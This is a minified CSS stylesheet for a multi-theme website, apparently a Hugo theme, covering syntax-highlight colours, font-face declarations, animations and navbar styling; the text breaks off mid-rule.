.kn{color:#f92672}.theme__kimbie .chroma .kp{color:#00a8c8}.theme__kimbie .chroma .kr{color:#00a8c8}.theme__kimbie .chroma .kt{color:#00a8c8}.theme__kimbie .chroma .n{color:#8ab1b0}.theme__kimbie .chroma .na{color:#75af00}.theme__kimbie .chroma .nb{color:#8ab1b0}.theme__kimbie .chroma .bp{color:#8ab1b0}.theme__kimbie .chroma .nc{color:#75af00}.theme__kimbie .chroma .no{color:#00a8c8}.theme__kimbie .chroma .nd{color:#75af00}.theme__kimbie .chroma .ni{color:#8ab1b0}.theme__kimbie .chroma .ne{color:#75af00}.theme__kimbie .chroma .nf{color:#75af00}.theme__kimbie .chroma .fm{color:#8ab1b0}.theme__kimbie .chroma .nl{color:#8ab1b0}.theme__kimbie .chroma .nn{color:#8ab1b0}.theme__kimbie .chroma .nx{color:#75af00}.theme__kimbie .chroma .py{color:#8ab1b0}.theme__kimbie .chroma .nt{color:#f92672}.theme__kimbie .chroma .nv{color:#8ab1b0}.theme__kimbie .chroma .vc{color:#8ab1b0}.theme__kimbie .chroma .vg{color:#8ab1b0}.theme__kimbie .chroma .vi{color:#8ab1b0}.theme__kimbie .chroma .vm{color:#8ab1b0}.theme__kimbie .chroma .l{color:#ae81ff}.theme__kimbie .chroma .ld{color:#d88200}.theme__kimbie .chroma .s{color:#d88200}.theme__kimbie .chroma .sa{color:#d88200}.theme__kimbie .chroma .sb{color:#d88200}.theme__kimbie .chroma .sc{color:#d88200}.theme__kimbie .chroma .dl{color:#d88200}.theme__kimbie .chroma .sd{color:#d88200}.theme__kimbie .chroma .s2{color:#d88200}.theme__kimbie .chroma .se{color:#8045ff}.theme__kimbie .chroma .sh{color:#d88200}.theme__kimbie .chroma .si{color:#d88200}.theme__kimbie .chroma .sx{color:#d88200}.theme__kimbie .chroma .sr{color:#d88200}.theme__kimbie .chroma .s1{color:#d88200}.theme__kimbie .chroma .ss{color:#d88200}.theme__kimbie .chroma .m{color:#ae81ff}.theme__kimbie .chroma .mb{color:#ae81ff}.theme__kimbie .chroma .mf{color:#ae81ff}.theme__kimbie .chroma .mh{color:#ae81ff}.theme__kimbie .chroma .mi{color:#ae81ff}.theme__kimbie .chroma .il{color:#ae81ff}.theme__kimbie .chroma .mo{color:#ae81ff}.theme__kimbie .chroma .o{color:#f92672}.theme__kimbie .chroma .ow{color:#f92672}.theme__kimbie .chroma .p{color:#8ab1b0}.theme__kimbie .chroma .c{color:#75715e}.theme__kimbie .chroma .ch{color:#75715e}.theme__kimbie .chroma .cm{color:#75715e}.theme__kimbie .chroma .c1{color:#75715e}.theme__kimbie .chroma .cs{color:#75715e}.theme__kimbie .chroma .cp{color:#75715e}.theme__kimbie .chroma .cpf{color:#75715e}.theme__kimbie .chroma .ge{font-style:italic}.theme__kimbie .chroma .gs{font-weight:700}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}.theme__dark a{text-decoration:none;color:#ffd866}.theme__dark a:hover,.theme__dark a:active,.theme__dark a:focus{color:#ff6188;text-decoration:underline}.theme__light a{text-decoration:none;color:#607d8b}.theme__light a:hover,.theme__light a:active,.theme__light a:focus{color:#26a69a;text-decoration:underline}.theme__hacker a{text-decoration:none;color:#e08c48}.theme__hacker a:hover,.theme__hacker a:active,.theme__hacker a:focus{color:#c7ba00;text-decoration:underline}.theme__solarized a{text-decoration:none;color:#859900}.theme__solarized a:hover,.theme__solarized a:active,.theme__solarized a:focus{color:#268bd2;text-decoration:underline}.theme__kimbie a{text-decoration:none;color:#dc322f}.theme__kimbie a:hover,.theme__kimbie a:active,.theme__kimbie a:focus{color:#f06431;text-decoration:underline}/*!minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css*/html,body,p,ol,ul,li,dl,dt,dd,blockquote,figure,fieldset,legend,textarea,pre,iframe,hr,h1,h2,h3,h4,h5,h6{margin:0;padding:0}ul{list-style:none}hr{border:0}button,input,select,textarea{margin:0}button{padding:0}img,video{height:auto;max-width:100%;object-fit:inherit}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}td:not([align]),th:not([align]){text-align:left}b,strong{font-weight:700}dfn{font-style:italic}figcaption{font-style:italic;font-size:.9rem;margin-top:.5rem;margin-bottom:1rem}.theme__dark figcaption{color:#bdbdbd}.theme__dark figcaption strong{color:#fcfcfa}.theme__light figcaption{color:#bdbdbd}.theme__light figcaption strong{color:#424242}.theme__hacker figcaption{color:#1fff2a}.theme__hacker figcaption strong{color:#fcfcfa}.theme__solarized figcaption{color:#ffb300}.theme__solarized figcaption strong{color:#b58900}.theme__kimbie figcaption{color:#e3b583}.theme__kimbie figcaption strong{color:#7e602c}pre{white-space:pre;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}.theme__dark ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__light ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__hacker ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__solarized ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__kimbie ::-moz-selection{color:#fcfcfa;background:#ff6188}.theme__dark ::selection{color:#fcfcfa;background:#ff6188}.theme__light ::selection{color:#fcfcfa;background:#ff6188}.theme__hacker ::selection{color:#fcfcfa;background:#ff6188}.theme__solarized ::selection{color:#fcfcfa;background:#ff6188}.theme__kimbie ::selection{color:#fcfcfa;background:#ff6188}/*!Generated by Font Squirrel (https://www.fontsquirrel.com) on October 26, 2019*/@font-face{font-family:montserrat;src:url(../fonts/montserrat-regular.woff2)format("woff2"),url(../fonts/montserrat-regular.woff)format("woff");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:montserrat;src:url(../fonts/montserrat-bold.woff2)format("woff2"),url(../fonts/montserrat-bold.woff)format("woff");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:montserrat;src:url(../fonts/montserrat-black.woff2)format("woff2"),url(../fonts/montserrat-black.woff)format("woff");font-weight:900;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-regular.woff2)format("woff2"),url(../fonts/merriweather-regular.woff)format("woff");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-italic.woff2)format("woff2"),url(../fonts/merriweather-italic.woff)format("woff");font-weight:400;font-style:italic;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-bold.woff2)format("woff2"),url(../fonts/merriweather-bold.woff)format("woff");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-bolditalic.woff2)format("woff2"),url(../fonts/merriweather-bolditalic.woff)format("woff");font-weight:700;font-style:italic;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;src:url(../fonts/merriweather-black.woff2)format("woff2"),url(../fonts/merriweather-black.woff)format("woff");font-weight:900;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:courgette;src:url(../fonts/Courgette-Regular.woff)format("woff");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:200;src:local("Muli Extra Light "),local("Muli-Extra Light"),url(../fonts/muli-latin-200.woff2)format("woff2"),url(../fonts/muli-latin-200.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:200;src:local("Muli Extra Light italic"),local("Muli-Extra Lightitalic"),url(../fonts/muli-latin-200italic.woff2)format("woff2"),url(../fonts/muli-latin-200italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:300;src:local("Muli Light "),local("Muli-Light"),url(../fonts/muli-latin-300.woff2)format("woff2"),url(../fonts/muli-latin-300.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:300;src:local("Muli Light italic"),local("Muli-Lightitalic"),url(../fonts/muli-latin-300italic.woff2)format("woff2"),url(../fonts/muli-latin-300italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:400;src:local("Muli Regular "),local("Muli-Regular"),url(../fonts/muli-latin-400.woff2)format("woff2"),url(../fonts/muli-latin-400.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:400;src:local("Muli Regular italic"),local("Muli-Regularitalic"),url(../fonts/muli-latin-400italic.woff2)format("woff2"),url(../fonts/muli-latin-400italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:600;src:local("Muli SemiBold "),local("Muli-SemiBold"),url(../fonts/muli-latin-600.woff2)format("woff2"),url(../fonts/muli-latin-600.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:600;src:local("Muli SemiBold italic"),local("Muli-SemiBolditalic"),url(../fonts/muli-latin-600italic.woff2)format("woff2"),url(../fonts/muli-latin-600italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:700;src:local("Muli Bold "),local("Muli-Bold"),url(../fonts/muli-latin-700.woff2)format("woff2"),url(../fonts/muli-latin-700.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:700;src:local("Muli Bold italic"),local("Muli-Bolditalic"),url(../fonts/muli-latin-700italic.woff2)format("woff2"),url(../fonts/muli-latin-700italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:800;src:local("Muli ExtraBold "),local("Muli-ExtraBold"),url(../fonts/muli-latin-800.woff2)format("woff2"),url(../fonts/muli-latin-800.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:800;src:local("Muli ExtraBold italic"),local("Muli-ExtraBolditalic"),url(../fonts/muli-latin-800italic.woff2)format("woff2"),url(../fonts/muli-latin-800italic.woff)format("woff")}@font-face{font-family:muli;font-style:normal;font-display:swap;font-weight:900;src:local("Muli Black "),local("Muli-Black"),url(../fonts/muli-latin-900.woff2)format("woff2"),url(../fonts/muli-latin-900.woff)format("woff")}@font-face{font-family:muli;font-style:italic;font-display:swap;font-weight:900;src:local("Muli Black italic"),local("Muli-Blackitalic"),url(../fonts/muli-latin-900italic.woff2)format("woff2"),url(../fonts/muli-latin-900italic.woff)format("woff")}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-regular.eot);src:url(../fonts/source-sans-pro/source-sans-pro-regular.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-regular.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-regular.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-italic.eot);src:url(../fonts/source-sans-pro/source-sans-pro-italic.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-italic.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-italic.ttf)format("truetype");font-weight:400;font-style:italic}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-semibold.eot);src:url(../fonts/source-sans-pro/source-sans-pro-semibold.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-semibold.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-semibold.ttf)format("truetype");font-weight:600;font-style:normal}@font-face{font-family:source sans pro;src:url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.eot);src:url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.eot?#iefix)format("embedded-opentype"),url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.woff)format("woff"),url(../fonts/source-sans-pro/source-sans-pro-semibolditalic.ttf)format("truetype");font-weight:600;font-style:italic}@font-face{font-family:league gothic;src:url(../fonts/league-gothic/league-gothic.eot);src:url(../fonts/league-gothic/league-gothic.eot?#iefix)format("embedded-opentype"),url(../fonts/league-gothic/league-gothic.woff)format("woff"),url(../fonts/league-gothic/league-gothic.ttf)format("truetype");font-weight:400;font-style:normal}.clearfix::after{clear:both;content:'';display:table}.capitalize{text-transform:capitalize}.hide{display:none}@media only screen and (max-width:769px){.hide-mobile{display:none}}.grow{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.basicflex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.flexwrap{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basicflex-column{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.px{padding-left:1rem;padding-right:1rem}.py{padding-top:1rem;padding-bottom:1rem}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{font:125%/1.4 muli,sans-serif,muli,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif}code,pre{font:125%/1.8 Consolas,Monaco,Menlo,dejavu sans mono,bitstream vera sans mono,courier new,lucida console,lucida sans typewriter,liberation mono,nimbus mono l,Monaco,Courier,monospace}.h1{font-size:4rem}.h2{font-size:3.5rem}.h3{font-size:3rem}.h4{font-size:2.5rem}.h5{font-size:2rem}.h6{font-size:1.5rem}.p1{font-size:1.2rem}.p2{font-size:1rem}.caption{font-size:.8rem}@-webkit-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-down{0%{transform:translate(0,-12%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-left{0%{transform:translate(-12%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-left-little{0%{transform:translate(-1%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-moz-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-ms-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-o-keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes slide-in-down-little{0%{transform:translate(0,-3%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.navbar{margin:auto;width:inherit;max-width:inherit;height:50px;z-index:15;position:fixed;left:0;right:0;top:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}.navbar[data-dir=rtl]{direction:rtl}.navbar[data-dir=ltr]{direction:ltr}@media only screen and (max-width:769px){.navbar[data-dir=rtl]{direction:ltr}}.theme__dark .navbar{border-bottom:1px solid #4e4e4e;background-color:#403e41}.theme__light .navbar{border-bottom:1px solid #e0e0e0;background-color:#eee}.theme__hacker .navbar{border-bottom:1px solid #424242;background-color:#252526}.theme__solarized .navbar{border-bottom:1px solid #eddc9f;background-color:#eee8d5}.theme__kimbie .navbar{border-bottom:1px solid #6e583b;background-color:#51412c}.navbar--hide{top:-50px}.navbar--show{top:0}.navbar__slide-down svg{margin:auto;display:block}.theme__dark .navbar__slide-down{background-color:#403e41!important}.theme__dark .navbar__slide-down:hover,.theme__dark .navbar__slide-down:active,.theme__dark .navbar__slide-down:focus{color:#ffd866}.theme__light .navbar__slide-down{background-color:#eee!important}.theme__light .navbar__slide-down:hover,.theme__light .navbar__slide-down:active,.theme__light .navbar__slide-down:focus{color:#26a69a}.theme__hacker .navbar__slide-down{background-color:#252526!important}.theme__hacker .navbar__slide-down:hover,.theme__hacker .navbar__slide-down:active,.theme__hacker .navbar__slide-down:focus{color:#1fff2a}.theme__solarized .navbar__slide-down{background-color:#eee8d5!important}.theme__solarized .navbar__slide-down:hover,.theme__solarized .navbar__slide-down:active,.theme__solarized .navbar__slide-down:focus{color:#b58900}.theme__kimbie .navbar__slide-down{background-color:#51412c!important}.theme__kimbie .navbar__slide-down:hover,.theme__kimbie .navbar__slide-down:active,.theme__kimbie .navbar__slide-down:focus{color:#f06431}@media only screen and (min-width:769px){.navbar__slide-down[data-ani=true]:nth-child(1){-webkit-animation:slide-in-down .25s .1s 1 ease both;-moz-animation:slide-in-down .25s .1s 1 ease both;-ms-animation:slide-in-down .25s .1s 1 ease both;-o-animation:slide-in-down .25s .1s 1 ease both;animation:slide-in-down .25s .1s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(2){-webkit-animation:slide-in-down .25s .2s 1 ease both;-moz-animation:slide-in-down .25s .2s 1 ease both;-ms-animation:slide-in-down .25s .2s 1 ease both;-o-animation:slide-in-down .25s .2s 1 ease both;animation:slide-in-down .25s .2s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(3){-webkit-animation:slide-in-down .25s .3s 1 ease both;-moz-animation:slide-in-down .25s .3s 1 ease both;-ms-animation:slide-in-down .25s .3s 1 ease both;-o-animation:slide-in-down .25s .3s 1 ease both;animation:slide-in-down .25s .3s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(4){-webkit-animation:slide-in-down .25s .4s 1 ease both;-moz-animation:slide-in-down .25s .4s 1 ease both;-ms-animation:slide-in-down .25s .4s 1 ease both;-o-animation:slide-in-down .25s .4s 1 ease both;animation:slide-in-down .25s .4s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(5){-webkit-animation:slide-in-down .25s .5s 1 ease both;-moz-animation:slide-in-down .25s .5s 1 ease both;-ms-animation:slide-in-down .25s .5s 1 ease both;-o-animation:slide-in-down .25s .5s 1 ease both;animation:slide-in-down .25s .5s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(6){-webkit-animation:slide-in-down .25s .6s 1 ease both;-moz-animation:slide-in-down .25s .6s 1 ease both;-ms-animation:slide-in-down .25s .6s 1 ease both;-o-animation:slide-in-down .25s .6s 1 ease both;animation:slide-in-down .25s .6s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(7){-webkit-animation:slide-in-down .25s .7s 1 ease both;-moz-animation:slide-in-down .25s .7s 1 ease both;-ms-animation:slide-in-down .25s .7s 1 ease both;-o-animation:slide-in-down .25s .7s 1 ease both;animation:slide-in-down .25s .7s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(8){-webkit-animation:slide-in-down .25s .8s 1 ease both;-moz-animation:slide-in-down .25s .8s 1 ease both;-ms-animation:slide-in-down .25s .8s 1 ease both;-o-animation:slide-in-down .25s .8s 1 ease both;animation:slide-in-down .25s .8s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(9){-webkit-animation:slide-in-down .25s .9s 1 ease both;-moz-animation:slide-in-down .25s .9s 1 ease both;-ms-animation:slide-in-down .25s .9s 1 ease both;-o-animation:slide-in-down .25s .9s 1 ease both;animation:slide-in-down .25s .9s 1 ease both}.navbar__slide-down[data-ani=true]:nth-child(10){-webkit-animation:slide-in-down .25s 1s 1 ease both;-moz-animation:slide-in-down .25s 1s 1 ease both;-ms-animation:slide-in-down .25s 1s 1 ease both;-o-animation:slide-in-down .25s 1s 1 ease both;animation:slide-in-down .25s 1s 1 ease both}}.navbar__brand{height:50px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0}.navbar__burger{display:none}.navbar__burger[data-ani=true]{-webkit-animation:slide-in-down .5s 0s 1 ease both;-moz-animation:slide-in-down .5s 0s 1 ease both;-ms-animation:slide-in-down .5s 0s 1 ease both;-o-animation:slide-in-down .5s 0s 1 ease both;animation:slide-in-down .5s 0s 1 ease both}@media only screen and (max-width:769px){.navbar__burger{cursor:pointer;margin-left:auto;height:50px;width:35px;position:absolute;right:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.theme__dark .navbar__burger{background:#403e41;border-bottom:1px solid #4e4e4e}.theme__light .navbar__burger{background:#eee;border-bottom:1px solid #e0e0e0}.theme__hacker .navbar__burger{background:#252526;border-bottom:1px solid #424242}.theme__solarized .navbar__burger{background:#eee8d5;border-bottom:1px solid #eddc9f}.theme__kimbie .navbar__burger{background:#51412c;border-bottom:1px solid #6e583b}.navbar__burger span{border-radius:1rem;display:block;height:2px;left:calc(50% - 8px);position:absolute;transform-origin:center;transition-duration:86ms;transition-property:background-color,opacity,transform;transition-timing-function:ease-out;z-index:15;width:16px}.theme__dark .navbar__burger span{background-color:#fcfcfa}.theme__light .navbar__burger span{background-color:#777}.theme__hacker .navbar__burger span{background-color:#dbdbdb}.theme__solarized .navbar__burger span{background-color:#586e75}.theme__kimbie .navbar__burger span{background-color:#d3af86}.navbar__burger span:nth-child(1){top:calc(50% - 6px)}.navbar__burger span:nth-child(2){top:calc(50% - 1px)}.navbar__burger span:nth-child(3){top:calc(50% + 4px)}.theme__dark .navbar__burger:hover span,.theme__dark .navbar__burger:active span,.theme__dark .navbar__burger:focus span{background-color:#ffd866}.theme__light .navbar__burger:hover span,.theme__light .navbar__burger:active span,.theme__light .navbar__burger:focus span{background-color:#26a69a}.theme__hacker .navbar__burger:hover span,.theme__hacker .navbar__burger:active span,.theme__hacker .navbar__burger:focus span{background-color:#1fff2a}.theme__solarized .navbar__burger:hover span,.theme__solarized .navbar__burger:active span,.theme__solarized .navbar__burger:focus span{background-color:#b58900}.theme__kimbie .navbar__burger:hover span,.theme__kimbie .navbar__burger:active span,.theme__kimbie .navbar__burger:focus span{background-color:#f06431}.navbar__burger.is-active{display:block}.navbar__burger.is-active span:nth-child(1){transform:translateY(5px)rotate(45deg)}.navbar__burger.is-active span:nth-child(2){opacity:0}.navbar__burger.is-active span:nth-child(3){transform:translateY(-5px)rotate(-45deg)}}.navbar__logo{width:100%;height:100%}.navbar__logo-link{width:40px;height:40px;padding:.1rem;margin:auto .25rem;-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;flex-shrink:0}.navbar__long-link{width:100%;height:100%;padding:.6rem .2rem;margin:auto .25rem;-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;flex-shrink:0}.navbar__title{height:50px;font-size:1.5rem;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .navbar__title-link{color:#fcfcfa}.theme__dark .navbar__title-link:hover,.theme__dark .navbar__title-link:active,.theme__dark .navbar__title-link:focus{text-decoration:none;color:#fcfcfa}.theme__light .navbar__title-link{color:#555}.theme__light .navbar__title-link:hover,.theme__light .navbar__title-link:active,.theme__light .navbar__title-link:focus{text-decoration:none;color:#555}.theme__hacker .navbar__title-link{color:#e3cd26}.theme__hacker .navbar__title-link:hover,.theme__hacker .navbar__title-link:active,.theme__hacker .navbar__title-link:focus{text-decoration:none;color:#e3cd26}.theme__solarized .navbar__title-link{color:#586e75}.theme__solarized .navbar__title-link:hover,.theme__solarized .navbar__title-link:active,.theme__solarized .navbar__title-link:focus{text-decoration:none;color:#586e75}.theme__kimbie .navbar__title-link{color:#d3af86}.theme__kimbie .navbar__title-link:hover,.theme__kimbie .navbar__title-link:active,.theme__kimbie .navbar__title-link:focus{text-decoration:none;color:#d3af86}.navbar__menu{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end;height:50px}@media only screen and (max-width:769px){.navbar__menu{display:none}}.navbar__menu-item{height:50px;padding:.5rem;font-size:1rem;font-family:montserrat,sans-serif;font-weight:700;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .navbar__menu-item{color:#fcfcfa;border-top:1px solid transparent;border-bottom:1px solid #4e4e4e;background-color:#403e41}.theme__dark .navbar__menu-item:hover,.theme__dark .navbar__menu-item:active,.theme__dark .navbar__menu-item:focus{color:#ffd866;text-decoration:none;border-bottom:1px solid #4e4e4e}@media only screen and (max-width:769px){.theme__dark .navbar__menu-item{border-bottom:none}}.theme__dark .navbar__menu-item.active{color:#ff6188!important}.theme__light .navbar__menu-item{color:#555;border-top:1px solid transparent;border-bottom:1px solid #e0e0e0;background-color:#eee}.theme__light .navbar__menu-item:hover,.theme__light .navbar__menu-item:active,.theme__light .navbar__menu-item:focus{color:#26a69a;text-decoration:none;border-bottom:1px solid #e0e0e0}@media only screen and (max-width:769px){.theme__light .navbar__menu-item{border-bottom:none}}.theme__light .navbar__menu-item.active{color:#6b8a99!important}.theme__hacker .navbar__menu-item{color:#e3cd26;border-top:1px solid transparent;border-bottom:1px solid #424242;background-color:#252526}.theme__hacker .navbar__menu-item:hover,.theme__hacker .navbar__menu-item:active,.theme__hacker .navbar__menu-item:focus{color:#1fff2a;text-decoration:none;border-bottom:1px 